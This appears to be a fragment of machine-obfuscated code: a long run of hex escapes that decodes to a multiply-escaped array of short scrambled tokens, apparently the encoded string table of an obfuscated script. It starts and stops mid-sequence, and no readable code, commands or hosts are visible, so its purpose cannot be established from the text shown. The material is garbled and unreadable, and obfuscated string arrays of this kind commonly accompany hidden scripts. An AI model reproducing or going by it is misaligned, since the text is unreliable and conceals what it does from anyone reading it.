\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63